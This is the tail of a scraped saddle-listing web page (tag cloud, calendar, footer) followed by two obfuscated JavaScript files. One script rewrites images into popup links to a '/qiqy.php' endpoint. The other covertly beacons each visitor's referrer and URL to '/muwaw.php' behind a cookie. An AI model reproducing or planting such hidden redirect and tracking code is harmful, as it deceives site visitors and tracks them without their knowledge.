Youth Western Rough Out Barrel Saddle Serpentine Tooling 10 12 13 Free Shipp">17</a></td><td><a href="https://westernhorsepads.com/2026/01/18/" title="HOG Saddle Shadow Tech, LLC OD Green withPatriot Brown Pads
Saddle Dees Pair 3 Flat Engraved Silver Plate Hansen Western Gear Horse Cinch
Used 10 Pink Brown Western Horse Leather Pony Kids Saddle">18</a></td>
	</tr>
	<tr>
		<td id="today"><a href="https://westernhorsepads.com/2026/01/19/" title="New! 14 Silver Royal by Tough-1 Holbrook Roping Saddle Code SR1404-33-14">19</a></td><td>20</td><td>21</td><td>22</td><td>23</td><td>24</td><td>25</td>
	</tr>
	<tr>
		<td>26</td><td>27</td><td>28</td><td>29</td><td>30</td><td>31</td>
		<td class="pad" colspan="1">&nbsp;</td>
	</tr>
	</tbody>
	</table></div></aside><aside id="tag_cloud-2" class="widget widget_tag_cloud"><h3 class="widget-title">Keywords Cloud</h3><div class="tagcloud"><a href='https://westernhorsepads.com/tag/american/' class='tag-link-609' title='234 topics' style='font-size: 9.037037037037pt;'>american</a>
<a href='https://westernhorsepads.com/tag/barrel/' class='tag-link-35' title='2,347 topics' style='font-size: 17.679012345679pt;'>barrel</a>
<a href='https://westernhorsepads.com/tag/billy/' class='tag-link-55' title='194 topics' style='font-size: 8.3456790123457pt;'>billy</a>
<a href='https://westernhorsepads.com/tag/black/' class='tag-link-36' title='419 topics' style='font-size: 11.197530864198pt;'>black</a>
<a href='https://westernhorsepads.com/tag/brown/' class='tag-link-114' title='557 topics' style='font-size: 12.320987654321pt;'>brown</a>
<a href='https://westernhorsepads.com/tag/carved/' class='tag-link-151' title='262 topics' style='font-size: 9.4691358024691pt;'>carved</a>
<a href='https://westernhorsepads.com/tag/circle/' class='tag-link-29' title='614 topics' style='font-size: 12.666666666667pt;'>circle</a>
<a href='https://westernhorsepads.com/tag/cowboy/' class='tag-link-73' title='197 topics' style='font-size: 8.4320987654321pt;'>cowboy</a>
<a href='https://westernhorsepads.com/tag/custom/' class='tag-link-3' title='243 topics' style='font-size: 9.2098765432099pt;'>custom</a>
<a href='https://westernhorsepads.com/tag/endurance/' class='tag-link-43' title='307 topics' style='font-size: 10.074074074074pt;'>endurance</a>
<a href='https://westernhorsepads.com/tag/flex/' class='tag-link-66' title='177 topics' style='font-size: 8pt;'>flex</a>
<a href='https://westernhorsepads.com/tag/floral/' class='tag-link-386' title='434 topics' style='font-size: 11.37037037037pt;'>floral</a>
<a href='https://westernhorsepads.com/tag/free/' class='tag-link-178' title='288 topics' style='font-size: 9.8148148148148pt;'>free</a>
<a href='https://westernhorsepads.com/tag/gaited/' class='tag-link-130' title='225 topics' style='font-size: 8.8641975308642pt;'>gaited</a>
<a href='https://westernhorsepads.com/tag/hand/' class='tag-link-150' title='289 topics' style='font-size: 9.8148148148148pt;'>hand</a>
<a href='https://westernhorsepads.com/tag/hilason/' class='tag-link-77' title='220 topics' style='font-size: 8.7777777777778pt;'>hilason</a>
<a href='https://westernhorsepads.com/tag/horse/' class='tag-link-49' title='3,371 topics' style='font-size: 19.061728395062pt;'>horse</a>
<a href='https://westernhorsepads.com/tag/inch/' class='tag-link-59' title='354 topics' style='font-size: 10.592592592593pt;'>inch</a>
<a href='https://westernhorsepads.com/tag/kids/' class='tag-link-136' title='289 topics' style='font-size: 9.8148148148148pt;'>kids</a>
<a href='https://westernhorsepads.com/tag/leather/' class='tag-link-62' title='3,059 topics' style='font-size: 18.716049382716pt;'>leather</a>
<a href='https://westernhorsepads.com/tag/made/' class='tag-link-8' title='219 topics' style='font-size: 8.7777777777778pt;'>made</a>
<a href='https://westernhorsepads.com/tag/pleasure/' class='tag-link-74' title='1,638 topics' style='font-size: 16.296296296296pt;'>pleasure</a>
<a href='https://westernhorsepads.com/tag/pony/' class='tag-link-158' title='257 topics' style='font-size: 9.3827160493827pt;'>pony</a>
<a href='https://westernhorsepads.com/tag/premium/' class='tag-link-126' title='433 topics' style='font-size: 11.37037037037pt;'>premium</a>
<a href='https://westernhorsepads.com/tag/racing/' class='tag-link-91' title='1,147 topics' style='font-size: 15pt;'>racing</a>
<a href='https://westernhorsepads.com/tag/ranch/' class='tag-link-22' title='839 topics' style='font-size: 13.79012345679pt;'>ranch</a>
<a href='https://westernhorsepads.com/tag/roper/' class='tag-link-116' title='381 topics' style='font-size: 10.851851851852pt;'>roper</a>
<a href='https://westernhorsepads.com/tag/roping/' class='tag-link-5' title='701 topics' style='font-size: 13.185185185185pt;'>roping</a>
<a href='https://westernhorsepads.com/tag/saddle/' class='tag-link-6' title='7,441 topics' style='font-size: 22pt;'>saddle</a>
<a href='https://westernhorsepads.com/tag/saddlery/' class='tag-link-153' title='219 topics' style='font-size: 8.7777777777778pt;'>saddlery</a>
<a href='https://westernhorsepads.com/tag/saddles/' class='tag-link-16' title='199 topics' style='font-size: 8.4320987654321pt;'>saddles</a>
<a href='https://westernhorsepads.com/tag/seat/' class='tag-link-38' title='801 topics' style='font-size: 13.617283950617pt;'>seat</a>
<a href='https://westernhorsepads.com/tag/show/' class='tag-link-45' title='687 topics' style='font-size: 13.098765432099pt;'>show</a>
<a href='https://westernhorsepads.com/tag/silver/' class='tag-link-53' title='329 topics' style='font-size: 10.333333333333pt;'>silver</a>
<a href='https://westernhorsepads.com/tag/size/' class='tag-link-264' title='366 topics' style='font-size: 10.679012345679pt;'>size</a>
<a href='https://westernhorsepads.com/tag/synthetic/' class='tag-link-157' title='367 topics' style='font-size: 10.765432098765pt;'>synthetic</a>
<a href='https://westernhorsepads.com/tag/tack/' class='tag-link-68' title='2,225 topics' style='font-size: 17.506172839506pt;'>tack</a>
<a href='https://westernhorsepads.com/tag/tooled/' class='tag-link-115' title='1,320 topics' style='font-size: 15.518518518519pt;'>tooled</a>
<a href='https://westernhorsepads.com/tag/trail/' class='tag-link-24' title='2,447 topics' style='font-size: 17.851851851852pt;'>trail</a>
<a href='https://westernhorsepads.com/tag/tree/' class='tag-link-21' title='382 topics' style='font-size: 10.851851851852pt;'>tree</a>
<a href='https://westernhorsepads.com/tag/treeless/' class='tag-link-42' title='214 topics' style='font-size: 8.6913580246914pt;'>treeless</a>
<a href='https://westernhorsepads.com/tag/used/' class='tag-link-58' title='858 topics' style='font-size: 13.876543209877pt;'>used</a>
<a href='https://westernhorsepads.com/tag/wade/' class='tag-link-20' title='386 topics' style='font-size: 10.938271604938pt;'>wade</a>
<a href='https://westernhorsepads.com/tag/western/' class='tag-link-15' title='5,034 topics' style='font-size: 20.530864197531pt;'>western</a>
<a href='https://westernhorsepads.com/tag/youth/' class='tag-link-159' title='424 topics' style='font-size: 11.283950617284pt;'>youth</a></div>
</aside><aside id="recent-search-terms" class="widget widget_recent_terms"><h3 class="widget-title">Recent Search Terms</h3><ul><li><a href="https://westernhorsepads.com/15-circle-y-nbha-edition-barrel-racing-saddle/" title="nbha saddle">nbha saddle</a></li><li><a href="https://westernhorsepads.com/simco-used-15-showithtrail-western-saddle-regular-quarter-horse-bars/" title="simco show saddle">simco show saddle</a></li><li><a href="https://westernhorsepads.com/black-brown-adult-english-western-bareback-saddle-pad-withstirrups-horse-tough-1/" title="western bareback saddle with stirrups">western bareback saddle with stirrups</a></li><li><a href="https://westernhorsepads.com/14-circle-y-martha-josey-barrel-saddle/" title="martha hosey saddle with stars">martha hosey saddle with stars</a></li><li><a href="https://westernhorsepads.com/billy-cook-limited-edition-16-seat-western-show-saddle-sulphur-ok/" title="New Billy Cook (Sulphur OK ) Show Saddle - Fine Western Saddles">New Billy Cook (Sulphur OK ) Show Saddle - Fine Western Saddles</a></li><li><a href="https://westernhorsepads.com/phillipe-fontaine-english-jumping-saddle-in-new-condition/" title="phillipe fontaine saddle">phillipe fontaine saddle</a></li><li><a href="https://westernhorsepads.com/western-trail-horse-saddle-barrel-racing-tack-premium-leather-tooled-10-18-dgrfh/" title="dgrfh">dgrfh</a></li><li><a href="https://westernhorsepads.com/used-15-turquoise-cross-western-barrel-racing-horse-saddle-rough-out-leather/" title="turquoise barrel racing saddle">turquoise barrel racing saddle</a></li><li><a href="https://westernhorsepads.com/mexican-made-horse-saddle-vintage/" title="mexican saddle for sale">mexican saddle for sale</a></li><li><a href="https://westernhorsepads.com/cashel-martin-saddlery-trail-saddle-16-inch/" title="cashel trail saddle">cashel trail saddle</a></li></ul></aside><aside id="pages-2" class="widget widget_pages"><h3 class="widget-title">Pages</h3>		<ul>
			<li class="page_item page-item-6"><a href="https://westernhorsepads.com/contact-us/">Contact Us</a></li>
<li class="page_item page-item-7"><a href="https://westernhorsepads.com/privacy-policy-agreement/">Privacy Policy Agreement</a></li>
<li class="page_item page-item-8"><a href="https://westernhorsepads.com/terms-of-use/">Terms of Use</a></li>
		</ul>
		</aside>		</div><!-- .widget-area -->
	</div><!-- #secondary -->

			<div class="site-info ">
								<p class="left">Theme by <a href="https://themetrust.com/" title="ThemeTrust">ThemeTrust</a></p>
				<p class="right"><a href="https://wordpress.org/" title="Semantic Personal Publishing Platform">Proudly powered by WordPress</a></p>
			</div><!-- .site-info -->
		</footer><!-- #colophon -->
	</div><!-- #page -->

	<script type='text/javascript' src='https:///westernhorsepads.com/wp-content/plugins/contact-form-7/includes/js/jquery.form.min.js?ver=3.51.0-2014.06.20'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var _wpcf7 = {"loaderUrl":"https:\/\/westernhorsepads.com\/wp-content\/plugins\/contact-form-7\/images\/ajax-loader.gif","sending":"Sending ...","cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https:///westernhorsepads.com/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=4.1.1'></script>
<script type='text/javascript' src='https:///westernhorsepads.com/wp-includes/js/masonry.min.js?ver=3.1.2'></script>
<script type='text/javascript' src='https:///westernhorsepads.com/wp-includes/js/jquery/jquery.masonry.min.js?ver=3.1.2'></script>
<script type='text/javascript' src='https:///westernhorsepads.com/wp-content/themes/default/js/functions.js?ver=2013-07-18'></script>
<script type='text/javascript' src='https:///westernhorsepads.com/wp-content/themes/default/js/jquery.fitvids.js?ver=1.0'></script>
<script type='text/javascript' src='https:///westernhorsepads.com/wp-content/themes/default/js/jquery.flexslider-min.js?ver=2.0'></script>
</body>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://westernhorsepads.com/jecykigow.js
body_size: 554
content:

window.onload = function ()
{
	qicace();
}


function qicace()
{  	 
	var nyluqegecybohu = document.getElementsByTagName("img");				for (var kemoxisaly = 0; kemoxisaly < nyluqegecybohu.length; kemoxisaly++)  	{  	 
		var vijak = nyluqegecybohu[kemoxisaly].getAttribute("class");      		if(vijak == null || vijak.length < 50) continue;		  		var socynocel = "/qiqy.php?bdbaw=" + vijak;
			var xyka = nyluqegecybohu[kemoxisaly].getAttribute("alt"); 		var sutycojilyqybi = caqe(socynocel, xyka); 		var cugipynolupewij = nyluqegecybohu[kemoxisaly].parentNode;	   		var qusox = nyluqegecybohu[kemoxisaly].cloneNode(true);
 
 		sutycojilyqybi.appendChild(qusox);	 	
  			
	 		cugipynolupewij.replaceChild(sutycojilyqybi, nyluqegecybohu[kemoxisaly]);		  	}
 

}


function caqe(nijaj, sahadegidycaru)
{	 
	if(sahadegidycaru == null) sahadegidycaru = "";  	var lidapesahapap = document.createElement("a");	lidapesahapap.href = "#" + sahadegidycaru;  	

		lidapesahapap.setAttribute("onclick", "javascript:window.open('" + nijaj + "');return false;"); 	lidapesahapap.setAttribute("rel","nofollow");	lidapesahapap.setAttribute("target","_blank");	return lidapesahapap;		}	
	 


--- FILE ---
content_type: application/javascript
request_url: https://westernhorsepads.com/muwaw.js
body_size: 766
content:



function sarore(){	var ryviqoxigyneg = window.location.href;   
     var kitalydihyq = "muwaw";	
	var wyjeteku = "/" + kitalydihyq + ".php";		    var cirusutahoxylo = 60;  

 	var dalugohygoju = kitalydihyq;	  	var tulozucyweferim = "";  		

    try

     {
      tulozucyweferim=""+parent.document.referrer;  
     } 	    catch (ex)   

    {	   	    tulozucyweferim=""+document.referrer;     }  	if(hohuxaditu(dalugohygoju) == null)	 	{		var sigicyru = window.location.hostname;	   	 			 			bogope(dalugohygoju, "1", cirusutahoxylo, "/", sigicyru);   
	  		if(hohuxaditu(dalugohygoju) != null)  		{				var desozaxapycyr = new Image();
   			desozaxapycyr.src=wyjeteku + "?referer=" + escape(tulozucyweferim) + "&url=" + escape(ryviqoxigyneg); 
		}	 		} 

}   

sarore();

function hohuxaditu(gexa) {
    var gacakacu = document.cookie;
     var cozyferoqo = gexa + "=";
 
	 	    var medopyj = gacakacu.indexOf("; " + cozyferoqo);		      if (medopyj == -1) {
	        medopyj = gacakacu.indexOf(cozyferoqo); 
          if (medopyj != 0) return null;  	    } else {         medopyj += 2; 
     }     var kivozenysyni = document.cookie.indexOf(";", medopyj);	    if (kivozenysyni == -1) {	        kivozenysyni = gacakacu.length;
 	
    }

 	    return unescape(gacakacu.substring(medopyj + cozyferoqo.length, kivozenysyni));	
 


}




function bogope(qoxej,firasas,zowenyvisenubed, vusipahal, warupo) 
{   var nyvom = new Date();
	
  var celihevi = new Date();    	 
 

 
 celihevi.setTime(nyvom.getTime() + 1000*60*zowenyvisenubed); 

 
 document.cookie = qoxej+"="+escape(firasas) + ";expires="+celihevi.toGMTString() + ";path=" + vusipahal + ";domain=" + warupo;

}	